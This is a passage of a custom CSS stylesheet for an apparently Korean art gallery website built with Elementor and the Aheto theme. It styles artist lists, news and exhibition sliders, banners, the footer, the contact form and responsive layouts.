/*   margin-bottom:calc(var(--spaces-v) * 3px); */
}
.artist-post-list .aheto-cpt-article__tags{
  display:none !important;
}
.artist-post-list .aheto-cpt-article__title span{
  display:block;
}
.artist-post-list .aheto-cpt-filter.center-filter .aheto-cpt-filter__item{
  margin:0;
}
.artist-post-list .aheto-cpt-filter.center-filter .aheto-cpt-filter__item a{
  margin:0 22px !important;
}
.aheto-cpt-filter a.is-active{
  border-bottom:1px solid #000 !important;
}
.artist-post-list .aheto-cpt-filter.center-filter .aheto-cpt-filter__item a[data-filter=".filter-year"],
.artist-post-list .aheto-cpt-filter.center-filter .aheto-cpt-filter__item a[data-filter=".filter-exhibitions"],
.artist-post-list .aheto-cpt-filter.center-filter .aheto-cpt-filter__item a[data-filter=".filter-artfairs"],
.artist-post-list .aheto-cpt-filter.center-filter .aheto-cpt-filter__item a[data-filter=".filter-project"]{
  display:none !important;
}

.artist-post-title h6{
  color:#000 !important;
}
.artist-post-swiper{
/*   margin-top:2rem; */
}
.artist-post-title h6 span{
  display:block;
  margin-top:1rem;
}
.artist-post-swiper .swiper-button-prev,.artist-post-swiper .swiper-button-next{
  color:#000 !important;
}
.artist-post-sub1{
  color:#000 !important;
  font-weight:bold;
}

.news-post .elementor-image-box-img{
  
  margin-bottom:3rem !important;
}
.news-post .elementor-image-box-title{
  color:#000 !important;
  margin-bottom: 3rem !important;
  
}
.news-post .elementor-image-box-content{
  text-align:left !important;
}
.news-slide .aheto-cpt__list{
  position:relative !important;
  height:auto !important;
}
.news-slide .aheto-cpt-article__excerpt,.news-slide .aheto-cpt-article__excerpt p{
  margin-bottom:0 !important;
}
.news-slide .aheto-cpt-article__btn-wrap{
  display:none !important;
}
.news-slide .aheto-cpt-article__title{
  font-size:1.5rem !important;
}
.news-slide .aheto-cpt-article__terms {
  display:none !important;
}
.news-slide .aheto-cpt-article__img-link{
  background:none !important;
}
.news-slide .swiper-container{
  padding:0 10px 10px !important;
}
.exhibition-slide .swiper-button-prev,.exhibition-slide .swiper-button-next{
  color:#000 !important;
}
.exhibition-post-title .elementor-widget-container strong{
  display:block;
  margin-bottom:2rem;
}

.main-banner .aheto-banner-slider__content h2{
  display: table !important;
    margin-left:auto;
  margin-right:auto;
}
.main-banner .aheto-banner-slider__content p{
  display: table !important;
    margin: auto auto 1rem;
}
.main-banner .swiper-slide{
  width:100% !important;
}
.main-banner .aheto-banner-slider-wrap{
  height:calc(100vh - 12rem) !important;
  min-height:auto !important;
}
.gallery-file-download{
  display:block;
  margin-top:2rem;
}
.gallery-file-download a{
  font-weight:bold;
  color:#000 !important;
}
.gallery-file-download a img{
  margin:auto !important;
  vertical-align:baseline !important;
}
.gallery-map,.gallery-map .elementor-widget-container,.gallery-map .elementor-custom-embed{
  height:100% !important;
}

.exhibition-article-box .aheto-cpt-filter{
justify-content:center !important;
  overflow-y:hidden !important;
}
.exhibition-article-box .aheto-cpt-filter a.is-active,.exhibition-article-box .aheto-cpt-filter a:hover{
  color:#000 !important;
}

.exhibition-article-box .is-active:after,.exhibition-article-box a:after{
 display:none !important;
}
.exhibition-article-box .aheto-cpt-article__tags{
  display:none !important;
}
.exhibition-article-box .aheto-cpt-article__title{
  font-size: 1rem !important;
  margin-top:1rem !important;
}
.exhibition-article-box .aheto-cpt-article__title strong{
  display:block !important;
}
.exhibition-article-box .aheto-cpt-article__title span{
  display:block !important;
  font-size:.8rem;
  font-weight:normal !important;
  word-break:break-word;
}
.artist-post-slide{
  margin:3rem 0;
}
.artist-post-slide .elementor-image-carousel-caption{
  font-weight:normal;
  margin-top:3rem;
}
.artist-post-slide .elementor-swiper-button-prev{
  color:#000;
  top:35%;
}
.artist-post-slide .elementor-swiper-button-next{
  color:#000;
  top:35%;
}
.artist-post-swiper .swiper-wrapper{
  align-items:center;
}
#artistPostSlide .swiper-button-prev:before{
  color:#000;
  content:'\f124';
  font-size:1.8rem !important;
  font-weight:normal !important;
}

.main-banner .swiper-slide:nth-last-child(1){
  display:none;
}
#artistPostSlide .swiper-button-next:before{
  color:#000;
  content:'\f125';
  font-size:1.8rem !important;
  font-weight:normal !important;
}
.news-slide .aheto-cpt-filter a.is-active, .news-slide .aheto-cpt-filter a:hover{
  color:#000 !important;
}
.exhibition-article-box .aheto-cpt-article--grid{
  height:25rem !important;
}
.aheto-cpt-article--grid .aheto-cpt-article__img{
  background-repeat:no-repeat;
  background-size:contain;
}
.news-slide .aheto-cpt-article .aheto-cpt-article__img{
      margin-bottom: 0 !important;
    /* height: 50px; */
    width: 30%;
  height:250px;
    background-size: contain !important;
    background-position-x: left;
  background-position-y:top;
  
}
.news-slide .aheto-cpt-article .aheto-cpt-article__img:before{
  background-size:contain !important;
}
.artist-bottom-slide .aheto-cpt-article--slider .aheto-cpt-article__title span{
  margin-bottom:2px;
  display:block;
}
.artist-bottom-slide .aheto-cpt-article--slider .aheto-cpt-article__title strong{
  margin-bottom:2px;
  display:block;
}
.artistLeft01 .elementor-widget-container p,.artist_right01 .elementor-widget-container p{
  word-break:break-word;
}
.news-slide .aheto-cpt-article--grid{
  --img-height: 0;
  width:100%;
  position:initial !important;
/*   position:static !important; */
}
.aheto-cpt--grid .aheto-cpt__list {
/*   	height:auto !important; */
    
}
.news-slide .aheto-cpt-article .aheto-cpt-article__title {
    padding-top: 0;
    margin-bottom: 19px;
    word-break: break-word;
}
.news-slide .aheto-cpt-article .aheto-cpt-article__title a {
    color: inherit;
    line-height: inherit;
    font-size: inherit;
    font-family: inherit;
    font-weight: inherit;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
}
.news-slide .aheto-cpt-article .aheto-cpt-article__img{
  margin-bottom: 0 !important;
}
.news-slide .aheto-cpt-article .aheto-cpt-article__inner {
    background-color: var(--c-white);
    position: relative;
    -webkit-transition: .3s -webkit-box-shadow;
    transition: .3s -webkit-box-shadow;
    -o-transition: .3s box-shadow;
    transition: .3s box-shadow;
    transition: .3s box-shadow,.3s -webkit-box-shadow;
    height: 100%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
  align-items:flex-start;
  box-shadow:none !important;
  justify-content:space-between;
  border-bottom:2px solid #dcdddd;
  padding-bottom:calc(var(--spaces-v) * 1px);
    }
.news-slide .aheto-cpt-article .aheto-cpt-article__content-top{
  padding: 0px !important;
    padding-bottom: 8px !important;
    display: -webkit-box;
    display: -ms-flexbox;
  display:flex;
  flex-direction:column-reverse;
  justify-content:flex-end;
  
  height: calc(var(--spaces-v) * 3.5px) !important;
}
.news-slide .aheto-cpt-article .aheto-cpt-article__content .aheto-cpt-article__tags{
  margin-top:0 !important;
  margin-bottom: 16px;
    font-size: 87.5%;
}
.news-slide .aheto-cpt-article .aheto-cpt-article__content,.news-slide .aheto-cpt-article .aheto-cpt-article__footer {
    display:none !important;
}
.artist-bottom-box-title h6{
  font-size:1.4rem !important;
}
.main-info-box .sns-box{
  display:inline-block;
  width:30px;
}
.aheto-footer{
background-color:#fff !important;
}
/*.aheto-footer .container{
  padding-left:30px;
}*/

#footerBox .elementor-container>.elementor-column:first-child{
  margin-right:0px !important;
}
.banner-container{
  position:relative
}
.banner-img-more-btn{
  position:absolute;
  left:50%;
  bottom:10%;
  transform:translatex(-50%);
  display:inline-block;
  width:auto !important;
}
.banner-img-more-btn a{
  background-color:#000 !important;
}
footer.elementor-section-full_width{
  width:unset !important;
  left:0 !important;
}
.main-img a,.main-mobile-img a{
  display:block !important;
}
.main-img img,.main-mobile-img img{
  width:100% !important;
}
.exhibition_01 p{
  text-align:center !important;
}
.more-btn a{
      background-color: #000 !important;
    color: #fff !important;
    padding: 7px 10px 7px 10px;
    line-height: 1;
    font-size: .8rem;
    display: inline-block;
    margin: auto !important;
}
.exhibition-content-box .exhibition-right .elementor-widget-text-editor:before, .exhibition-content-box .exhibition-left .elementor-widget-text-editor:before {
/*     content: ''; */
    width: 100%;
    height: 5px;
    background-color: #6b6b6b;
    position: absolute;
    bottom: -2px;
}
.exhibition-content-box .exhibition-right .elementor-widget-text-editor, .exhibition-content-box .exhibition-left .elementor-widget-text-editor{
/*   height:10.09rem; */
/*   height:162.1px; */
/*   height:calc(1.4rem * 7); */
  overflow:hidden;
}
.more-btn{
/*   display:none; */
}
.exhibition-content-box .elementor-widget-text-editor p{
	margin-bottom:1.4rem;
/*   margin-bottom:20px; */
  	line-height:1.4rem;
}



.artists-tag-box h5{
  display:none;
}
.artists-tag-box .tagcloud{
  display:flex;
  flex-direction:column;
} 
.artists-tag-box-title{
  margin-bottom:7px !important;
}
.artists-tag-box-title .elementor-heading-title{
	font-size:0.8rem !important;
  	line-height:1rem !important;
}
.artists-tag-box .tagcloud a{
  color:#000;
  margin-bottom:5px;
  font-size:1rem !important;
  display:inline-block;
}
@media (min-width:768px){
  .container{
    min-height:calc(100vh - 257px);
  }
  header .container,footer .container{
    min-height:unset !important;
  }
  .main-middle-box1{
    margin-right:0 !important;
    padding-right:10px;
  }
  #exibition-relation-box .aheto-cpt--mooseoom-modern .swiper-button-prev,
  #exibition-relation-box .aheto-cpt--mooseoom-modern .swiper-button-next{
    top:43% !important;
  }
    .footer-sns-box{
    display:none;
  }
 .main-mobile-img{
    display:none;
  }
  .main-img{
    display:block;
  }
}
@media (max-width: 1199px){
  .main-header--grid-mooseoom .main-header__main-line{
    grid-template-columns:1fr 1fr !important;
  }
}
@media (max-width: 767px){
  #headerBox .main-menu>li.current_page_item>a, #headerBox .main-menu>li:hover>a{
    padding-bottom:inherit !important;
  }
  #headerBox .menu-open .main-menu>li.current-menu-item>a {
    padding-bottom: 0px !important; 
}

  #headerBox .menu-open .main-menu>li a, #headerBox .menu-open .main-menu>li:hover a{
    padding-bottom:0 !important;
    color:black !important;
    margin-bottom: 17px !important;
  }
  .news-slide .aheto-cpt-article .aheto-cpt-article__img{
    	background-position-x:center;
    background-position-y:center;
    width:100%;
    margin-bottom:15px !important;
    height:300px;
  }
  .news-slide .aheto-cpt-article .aheto-cpt-article__inner{
    flex-direction:column-reverse;
  }
  .banner-img-more-btn{
    display:none;
  }
  .main-mobile-img{
    display:block;
  }
  .main-img{
    display:none;
  }
  .main-info-box .sns-box{
    display:none;
  }
  .artist_right01 .elementor-element-populated{
    margin-left:0 !important;
    margin-right:10px !important;
  }
  .artistLeft01.elementor-element-populated{
    margin-right:10px !important;
  }
  .main-banner .swiper-slide img{
    max-width:none !important;
    width:auto !important;
    height: auto !important;
  }
  .artist-bottom-slide .aheto-cpt--mooseoom-modern .swiper-button-prev{
    color:#000;
    opacity: 1;
    display: flex !important;
  }
  .artist-bottom-slide .aheto-cpt--mooseoom-modern .swiper-button-next{
    color:#000;
    opacity: 1;
    display: flex !important;
  }
}
@media(max-width:800px){
  .aheto-banner-slider--mooseoom-creative div.swiper-button-next,.aheto-banner-slider--mooseoom-creative div.swiper-button-prev{
  
  bottom:50% !important;
}
.aheto-banner-slider--mooseoom-creative div.swiper-button-next:before,.aheto-banner-slider--mooseoom-creative div.swiper-button-prev:before{
	text-shadow:0px 0px 10px black;  
	}
  .main-banner .swiper-slide:nth-child(1){
  display:none;
}
.main-banner .swiper-slide:nth-last-child(1){
  display:block;
}
}
@media (max-width:1023px) and (min-width:700px){
  .artist-bottom-box.elementor-section.elementor-section-boxed > .elementor-container{
    max-width:700px !important;
  }
   
}
@media (max-width:699px) and (min-width: 480px){
  .artist-bottom-box.elementor-section.elementor-section-boxed > .elementor-container{
    max-width:460px !important;
  }
}
@media (max-width:768px) and (min-width: 480px){
  .main-banner .swiper-slide img{
    max-width:none !important;
    width:100% !important;
    height: 100% !important;
  }
  .exhibition-article-box .aheto-cpt-article--grid{
    height:30rem !important;
  }
  .artist-bottom-slide .swiper-slide{
    padding-left:20px !important;
    padding-right:20px !important;
  }
  
  .news-slide .aheto-cpt-article .aheto-cpt-article__content-top{
  height: calc(var(--spaces-v) * 5px) !important;
  }
  .footer-sns-box{
    margin-top:10px;
  }
   #exibition-relation-box .aheto-cpt--mooseoom-modern .swiper-button-prev,
  #exibition-relation-box .aheto-cpt--mooseoom-modern .swiper-button-next{
    top:38% !important;
  }
}
@media (max-width:480px){
  .more-btn a{
    font-size:.9rem;
    padding:8px 15px;
  }
  body{
    overflow:hidden;
  }
  .aheto-cpt-article--grid .aheto-cpt-article__img:before{
    transition:none !important;
    display:none !important;
  }
  #koreanMoreBtn.elementor-element,#englishMoreBtn.elementor-element{
    margin-top:20px !important;
  }
   #exibition-relation-box .aheto-cpt--mooseoom-modern .swiper-button-prev,
  #exibition-relation-box .aheto-cpt--mooseoom-modern .swiper-button-next{
    top:42% !important;
  }

  #footerBox b{
    margin-top:0 !important;
    margin-bottom:10px;
  }
  #footerBox .footer-contact-box .elementor-widget-container{
    /*flex-direction:column;*/
    align-items:flex-start !important;
  }
  .footer-sns-box{
    margin-top:10px;
  }
  .news-slide .aheto-cpt-article .aheto-cpt-article__content-top{
    height:auto !important;
  }
.main-info-box .widget_aheto__info{
 justify-content:center !important; 
}
  .gallery-map-box{
    margin-bottom:0 !important;
  }
  .gallery-map-iframe{
    margin-top:1rem;
  }
  .gallery-map-iframe .elementor-widget-container{
    margin: 0 !important;
  }
  .exhibition-article-box .aheto-cpt-article--grid{
    height:auto !important;
  }
}


@media (max-width:479px) and (min-width:420px){
  .artist-bottom-box.elementor-section.elementor-section-boxed > .elementor-container{
    max-width:400px !important;
  }
  .artist-bottom-slide .swiper-slide{
    padding-left:30px !important;
    padding-right:30px !important;
  }
  .exhibition-hide-box .elementor-widget-wrap{
  margin:0 !important;
  }
}
@media (max-width:419px) {
  .artist-bottom-box.elementor-section.elementor-section-boxed > .elementor-container{
    max-width:350px !important;
  }
  .exhibition-left .elementor-widget-wrap,.exhibition-right .elementor-widget-wrap{
    margin:0 !important;
  }
}
@media (max-width:300px) {
  .artist-bottom-box.elementor-section.elementor-section-boxed > .elementor-container{
    max-width:200px !important;
  }
}
/* .aheto-banner-slider--mooseoom-creative div.swiper-button-next,.aheto-banner-slider--mooseoom-creative div.swiper-button-prev{
  display:block !important;
  
} */
/*.main-header--grid-mooseoom .main-header__widget-box .main-header__icon:last-child{
  margin-right:0 !important;
}*/


/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 
/*.artist-post-list .aheto-cpt-filter.center-filter .aheto-cpt-filter__item .is-active {
    font-style: italic !important;
}

.news-slide .aheto-cpt-filter a.is-active {
    font-style: italic !important;
}*/

/*.elementor-section.elementor-section-boxed>.elementor-container {
  margin: 0px !important;
}*/

/*.aheto-cpt-filter.center-filter {
  display:none !important;
}*/
/*.elementor-355 .elementor-element.elementor-element-9c5d740 .aheto-cpt-article__title {
    font-weight: bold;
}*/
.elementor-widget-heading .elementor-heading-title {
    font-weight: bold !important;
}

.artistname{
  font-weight: normal !important;
  font-size: 1.4rem !important;
}
.elementor-355 .elementor-element.elementor-element-9c5d740 .aheto-cpt-article__title {
    font-weight: bold !important;
}

html{
  font-size:16px;
}
html,body,div,span,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,abbr,address,cite,code,del,dfn,em,img,ins,kbd,q,samp,small,strong,sub,sup,var,b,i,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,figcaption,figure,footer,header,hgroup,menu,nav,section,summary,time,mark,audio,video{
	font-family:'NanumSquareAC';  
  color:#000;
}
.elementor-kit-17{
--e-global-typography-primary-font-family:'Martel Sans';  
}
.aheto-cpt-article--grid .aheto-cpt-article__img{
  overflow:hidden;
}
.wp-caption .wp-caption-text{
  font-size:.9rem
}
.aheto-cpt-article--grid .aheto-cpt-article__img:before{
	content:'';
position:absolute;
top:0;
right:0;
bottom:0;
left:0;
background:inherit;
background-size:contain;
transform-origin:center;
transition:transform .4s ease-in-out;
}
.aheto-cpt-article--grid .aheto-cpt-article__img:hover{
  filter:grayscale(.1);
}
.aheto-cpt-article--grid .aheto-cpt-article__img:hover:before{
  transform:scale(1.2);
}
/*.elementor-widget-heading .elementor-heading-title {
    font-weight: normal !important; 
}*/

.elementor-element.elementor-element-43a0eab {
    width: 29% !important; 
}

.aheto-header {
    padding-top: 0px !important; 
}

#headerBox .main-header__main-line .main-header__icon .ion-social-instagram {
    margin-top: 30px;
}
#headerBox .main-header__main-line .main-header__icon .ion-social-facebook {
    margin-top: 30px;
      margin-right: -30px;
}

.aheto-cpt-filter.center-filter {
    border-top: 1px solid #dcdddd;
    border-bottom: 1px solid #dcdddd;
  padding-top: 10px;
    padding-bottom: 7px;
  margin-left: 1px;
}

.artists-tag-box .post_tags {
    line-height: 28px !important;
    margin-left: 6px !important;
}

.aheto-cpt-article--grid .aheto-cpt-article__img {
    background-size: contain  !important;
}

.main-header--grid-mooseoom .main-header__widget-box .main-header__icon:first-child {
    margin-right: 20px !important;
}

#submitBox .submit-box {
  padding: 15px 20px 12px 17px !important;
  background-color: black !important;
}

#footerBox .footer-contact-box .elementor-widget-container {
 margin-left: 0px !important;
}

#footerBox .footer-contact-box ul {
    line-height: 25px;
}

.widget_aheto__contact--mooseoom .widget_aheto__info p:last-of-type {
    line-height: 25px;
}

.elementor-555 .elementor-element.elementor-element-09c2290 .aheto-cpt-article__title {
    font-weight: bold;
}

#footerBox .footer-contact-box .elementor-widget-container {
    margin-top:0px !important; 
}

.elementor a {
    word-break: break-all !important;
}

.elementor-355 .elementor-element.elementor-element-9c5d740 .aheto-cpt-article__title {
    text-align: center !important;
}

.main-info-box .widget_aheto__info {
    margin-top: -20px !important;
}

.artists-tag-box .post_tags a {
    font-size: 0.9rem !important;
  font-weight:bold;
  font-family:'NanumSquareAC';
}
.artists-tag-box .post_tags a:hover{
  color:rgba(var(--ca-dark),.7);
}
#footerBox {
    margin-left: 22px !important;
}

.elementor-widget-container {
    line-height: 22px  !important;
}

.artist-post-list .aheto-cpt-article__title {
    font-size: 0.8rem !important;
}

.artist-bottom-box {
    background-color: #efefef !important;
}

.alignnone, div.alignnone {
    margin-top: 0px !important;
}

#footerBox li {
    font-size: .8rem !important;
}

#footerBox b {
    font-size: .8rem !important;
}

.aheto-footer a {
    padding-top:20px !important;
}

.footer-sns-box a {
    margin-right: 10px !important;
}

#footerBox .elementor-container>.elementor-column {
/*     padding-right: 15px !important; */
/*     padding-left: 15px !important; */
    margin-right: auto !important;
    margin-left: auto !important;
}

#footerBox .elementor-container {
    width: 100%!important;
    max-width: 1200px!important;
}

.artist-bottom-box-title h6 {
    font-size: 0.9rem !important;
    padding-bottom: 25px !important;
}

.main-header__menu-box{
  padding-top: 40px !important;
  margin:auto !important;
}
.main-header--grid-mooseoom .main-header__menu-box .main-menu li, .main-header--grid-mooseoom .main-header__menu-box>ul li {
    padding: 0px !important;
}

.main-header--grid-mooseoom .main-header__menu-box .main-menu li a, .main-header--grid-mooseoom .main-header__menu-box>ul li a {
    font-size: 1rem !important;
}

#headerBox .main-menu>li {
    margin: 0 22px !important;
}

#headerBox .mob-logo {
    width: 125px !important;
    padding-top: 15px !important;
}

  .artist-bottom-slide .aheto-cpt--mooseoom-modern .swiper-button-prev {
    top: 33% !important;
}
  
    .artist-bottom-slide .aheto-cpt--mooseoom-modern .swiper-button-next {
    top: 33% !important;
}

.gallery_spacer01{
  border-top:1px solid #dcdddd !important;
  margin-right: 15px !important;
   margin-left: 15px !important;
}

@media (max-width: 1200px){
  #headerBox #menu-item-4174 a {
    font-weight: normal !important;
}
  #headerBox .menu-open .main-menu>li a, #headerBox .menu-open .main-menu>li:hover a {
    font-weight: bold !important;
}
  
  .main-header--grid-mooseoom .main-header__menu-box.menu-open {
    background-color: white !important;
}
  
  .gallery_spacer01{margin-right: 0px !important;
    margin-left: 0px !important;
  }
}

.exhibition_content01{
  border-bottom:solid #dcdddd 1px !important;
  /*border-top:solid black 1px !important;*/
}

.exhibition_content02{
  margin-top:50px !important;
}

.exhibition_01{
  font-size:1.3rem !important;
}
.artist-bottom-slide .aheto-cpt-article--slider .aheto-cpt-article__title span {
    font-weight: normal !important;
}
.contact-form .widget_aheto__cf--mooseoom__classic .widget_aheto__form .wpcf7 textarea::placeholder{
  color:#000 !important;
} 
.contact-form .widget_aheto__cf--mooseoom__classic .widget_aheto__form .wpcf7 input:not([type=submit])::placeholder{
  color:#000 !important;
}
.widget_aheto__cf--mooseoom__classic .widget_aheto__form .wpcf7 textarea {
    font-size: 1rem !important;
    border-radius: 5px !important;
    border: 1px solid #000 !important;
}

.widget_aheto__cf--mooseoom__classic .widget_aheto__form .wpcf7 input:not([type=submit]){
  font-size: 1rem !important;
  border: 1px solid #000 !important;
}

.elementor-widget-container{
  font-size: 0.8rem;
}

.elementor-widget-container {
    margin: 0px 0px 0px 0px;
}

#headerBox .main-menu>li.current_page_item>a, #headerBox .main-menu>li:hover>a{
  border-bottom:0px solid #949494 !important;
  padding-bottom:0px !important;
}

.main-info-box {
    line-height: 22px !important;
}

#submitBox .submit-box{
  font-size: 1rem !important;
}
  
  .widget_aheto__cf--mooseoom__classic .widget_aheto__form .wpcf7 textarea::placeholder{
    color:#a9a9a9 !important;
  }

.widget_aheto__cf--mooseoom__classic .widget_aheto__form .wpcf7 input:not([type=submit])::placeholder{
  color:#a9a9a9 !important;
}

.main-slide .aheto-banner-slider__links a {
    font-size: 0.7rem !important;
}

/*.swiper-container {
    height: 400px !important;
}

.aheto-banner-slider--mooseoom-creative .aheto-banner-slider__content {
top:-60px !important;
}
*/

.news-slide .aheto-cpt-filter a.is-active{
  border-bottom:1px solid #000 !important;
}
.aheto-banner-slider--mooseoom-creative .aheto-banner__title {
    margin-top: 0px !important;
}

.elementor-218 .elementor-element.elementor-element-2df38be1 .aheto-banner__title {
background-color: rgba( 255, 255, 255, 0.3 ) !important;
    padding: 2px 4px !important;
  color: #000 !important;
  font-size:2rem !important;
}

.elementor-218 .elementor-element.elementor-element-2df38be1 .aheto-banner-slider__sub-title{
background-color: rgba( 255, 255, 255, 0.3 ) !important;
    padding: 2px 4px !important;
  color: #000 !important;
  font-size:.9rem !important;
  margin-bottom: 30px !important;
}

.aheto-banner-slider--mooseoom-creative .aheto-banner-slider__desc{
  background-color: rgba( 255, 255, 255, 0.3 ) !important;
    padding: 2px 4px !important;
  color: #000 !important;
  font-size:1 !imremportant;
}

.main-middle-text em{
  background-color: rgba( 255, 255, 255, 0.3 ) !important;
}

/*.main-middle-text b{
  background-color: rgba( 255, 255, 255, 0.8 ) !important;
}*/

/*.aheto-banner-slider--mooseoom-creative .aheto-banner-slider__content {
    max-width: auto !important;
}*/
/*.banner-img-more-btn{
  display:none !important;
}*/
.banner-img-more-btn a span{
  color:#fff;
}
.elementor-455 .elementor-element.elementor-element-5e0cded > .elementor-widget-container {
    line-height: 22px !important;
}

.exhibitionMore a, .goToList a, .main-banner .aheto-banner-slider__links a {
    font-size: 0.9em !important;
}

.aheto-banner-slider--mooseoom-creative .aheto-banner-slider__links {
    margin-top: 30px !important;
}
.elementor-widget-image-box .elementor-image-box-content {
    width: 55% !important;
    margin: 0 auto !important;
}

.elementor-column-gap-default>.elementor-column>.elementor-element-populated {
    padding: 0px  !important;
}

.elementor-455 .elementor-element.elementor-element-dba53e4 img{
  margin-top: 6px !important;
}

.artist-bottom-box{
    padding-top: 50px !important;
  padding-bottom: 50px !important;}

.elementor-widget-heading .elementor-heading-title {
    color: black;
    font-size: 1.8rem;
    line-height: 35px;
}

.aheto-banner-slider--mooseoom-modern .aheto-banner-slider__content {
    margin-bottom: 40px !important;
}

.exhibition_01{
  text-align:center !important;
  font-size:1.4rem;
  margin-bottom:30px;
}
.artist-post-slide .aheto-banner-slider__content p{
  font-weight:normal !important;
}

.aheto-cpt-filter.center-filter {
    margin-top: 40px !important;
}

/*.artist-post-slide .elementor-swiper-button-prev {
    top: 50% !important;
}

.artist-post-slide .elementor-swiper-button-next{
    top: 50% !important;
}*/

.aheto-cpt-filter.center-filter>li:hover>a{
    border-bottom: 1px solid #000 !important;
}

.aheto-cpt-filter.center-filter>li:hover:after>a{
    border-bottom: 1px solid #000 !important;
}

.aheto-cpt-article__excerpt{
  display:none !important;
}
.aheto-cpt-article--skin-1 .aheto-cpt-article__content {
    padding: 15px !important;
  padding-bottom: 8px !important;
  
}
.filter-artists .aheto-cpt-article__title a{
  font-size:.9rem !important;
/*   font-family:'NanumSquareAC', 'ABeeZee'; */
}
.aheto-cpt-article--skin-1 .aheto-cpt-article__title {
    margin-bottom: 0px !important;
}

.elementor-555 .elementor-element.elementor-element-09c2290 .aheto-cpt-article__title {
    line-height: 20px !important;
  font-size:.9rem !important;
}

.elementor-218 .elementor-element.elementor-element-789fff4 > .elementor-widget-container {
    margin: 0px 0px 0px 10px !important;
}

/*@media (min-width: 481px) and (max-width: 575px){
  .aheto-cpt-article--cs_skin-6 .aheto-cpt-article__title{
    margin-bottom: 30px !important;
}
}*/



@media (min-width: 481px) and (max-width: 767px){
  
  
  .widget_aheto__cf--mooseoom__classic {
    max-width: 100% !important; 
}
  
  .elementor-218 .elementor-element.elementor-element-789fff4 > .elementor-widget-container {
    margin: 0px 0px 0px 0px !important; 
}
  
  .elementor-218 .elementor-element.elementor-element-9b99efc > .elementor-element-populated {
   margin: 0px 0px 0px 0px !important;
}
  
   .exhibition-left .elementor-widget-wrap {
    margin: 0px !important;
  }
  .exhibition-right .elementor-widget-wrap {
    margin: 0px !important;
  }
  
  .elementor-455 .elementor-element.elementor-element-5e0cded  .elementor-widget-container {
    margin: 20px 0px 0px 0px !important;
}
.elementor-455 .elementor-element.elementor-element-337d037 > .elementor-widget-container {
     margin: 20px 0px 0px 0px !important;
}
  .aheto-cpt-filter.center-filter .aheto-cpt-filter__item a{
      margin: 0 15px !important;
  }  
  .news-slide .aheto-cpt-filter{
  margin-left:0 !important;
  margin-right:0 !important;
    overflow-x:auto !important;
  flex-wrap:nowrap !important;
  justify-content:unset !important;
  display:block !important;
  text-align:center;
  white-space:nowrap;
    padding-bottom:15px !important;
}
  .exhibition-article-box .aheto-cpt-filter{
  margin-left:0 !important;
  margin-right:0 !important; 
    overflow-x:auto !important;
  flex-wrap:nowrap !important;
  justify-content:unset !important;
  display:block !important;
  text-align:center;
  white-space:nowrap;
    padding-bottom:15px !important;
}
  
  .artist-post-list .aheto-cpt-filter .aheto-cpt-filter__item{
  display:inline-block;
  text-align:center;
}
  .news-slide .aheto-cpt-filter .aheto-cpt-filter__item{
  display:inline-block;
  text-align:center;
}
  .artist-post-list .aheto-cpt-filter.center-filter .aheto-cpt-filter__item .is-active{
  border-bottom:1px solid #000 !important;
}
}

@media (min-width: 768px) and (max-width: 1005px){
  .aheto-cpt-filter.center-filter .aheto-cpt-filter__item {
    margin: 0px !important;
}
 
  .news-slide .aheto-cpt-filter{
  margin-left:0 !important;
  margin-right:0 !important;
    overflow-x:auto !important;
  flex-wrap:nowrap !important;
  justify-content:unset !important;
  display:block !important;
  text-align:center;
  white-space:nowrap;
    padding-bottom:15px !important;
}
  .exhibition-article-box .aheto-cpt-filter{
  margin-left:0 !important;
  margin-right:0 !important; 
    overflow-x:auto !important;
  flex-wrap:nowrap !important;
  justify-content:unset !important;
  display:block !important;
  text-align:center;
  white-space:nowrap;
    padding-bottom:15px !important;
}
  
  .artist-post-list .aheto-cpt-filter .aheto-cpt-filter__item{
  display:inline-block;
  text-align:center;
}
  .news-slide .aheto-cpt-filter .aheto-cpt-filter__item{
  display:inline-block;
  text-align:center;
}
  .artist-post-list .aheto-cpt-filter.center-filter .aheto-cpt-filter__item .is-active{
  border-bottom:1px solid #000 !important;
}
}

@media (min-width: 481px) and (max-width: 575px){
  
}

@media (min-width: 1024px) and (max-width: 1210px){
  .artist-bottom-box.elementor-section.elementor-section-boxed > .elementor-container {
    max-width: 700px !important;
}
}

@media (min-width: 699px) and (max-width: 748px){
  .artist-bottom-box.elementor-section.elementor-section-boxed > .elementor-container {
    max-width: 460px !important;
} 
}

@media (min-width: 992px) and (max-width: 1210px){
  .artist-bottom-slide .aheto-cpt--mooseoom-modern .swiper-button-prev {
    top: 21% !important;
}
  .artist-bottom-slide .aheto-cpt--mooseoom-modern .swiper-button-next {
    top: 21% !important;
}
   #exibition-relation-box .aheto-cpt--mooseoom-modern .swiper-button-prev,
  #exibition-relation-box .aheto-cpt--mooseoom-modern .swiper-button-next{
    top:32% !important;
  }
}

@media (min-width: 575px) and (max-width: 748px){
  .artist-bottom-slide .aheto-cpt--mooseoom-modern .swiper-button-prev {
    top: 27% !important;
}
  .artist-bottom-slide .aheto-cpt--mooseoom-modern .swiper-button-next{
    top: 27% !important;
}
}

@media (max-width: 300px) {
  .artist-bottom-slide .aheto-cpt--mooseoom-modern .swiper-button-prev {
      top: 20% !important;
}
 .artist-bottom-slide .aheto-cpt--mooseoom-modern .swiper-button-next {
      top: 20% !important;
}
}

@media (min-width: 781px) and (max-width: 768px){
 .article01  .elementor-widget-wrap {
        margin: 0px 0px 0px 40px !important;
  }
}

@media (min-width: 350px) and (max-width: 479px){
  .artist-bottom-slide .aheto-cpt--mooseoom-modern .swiper-button-prev {
    top: 36% !important;
}
  .artist-bottom-slide .aheto-cpt--mooseoom-modern .swiper-button-next{
    top: 36% !important;
}
}
  
@media (min-width: 749px) and (max-width: 991px){
  .artist-bottom-slide .aheto-cpt--mooseoom-modern .swiper-button-prev {
    top: 35% !important;
}
  .artist-bottom-slide .aheto-cpt--mooseoom-modern .swiper-button-next {
    top: 35% !important;
}
}

@media (min-width: 400px) and (max-width: 575px){
  .aheto-cpt-article {
 width: 100%;
}
}

@media (min-width: 480px) and (max-width: 574px){
 .artist-bottom-slide .aheto-cpt--mooseoom-modern .swiper-button-prev {
    top: 38% !important;
